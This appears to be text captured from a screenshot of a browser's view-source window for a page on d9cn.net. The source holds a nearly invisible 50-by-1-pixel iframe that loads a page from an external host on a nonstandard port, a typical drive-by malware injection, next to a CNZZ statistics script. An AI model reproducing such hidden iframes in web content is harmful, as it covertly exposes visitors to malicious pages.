 http://www.d9cn.net/xba.htm
派 d9cn.net
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
CNZZ
http://www.d9cn.net/xba.htm - 原始源
文件(F) 编辑(E) 格式(O)
1 <iframe src='http://huandan4.8866.org:8832/DD01/index.html' width='50' height='1' frameborder='0'></iframe>
2
3 <script src="http://s87.cnzz.com/stat.php?id=1664842&web_id=1664842&show=pic1" language="JavaScript" charset="gb2312"></script>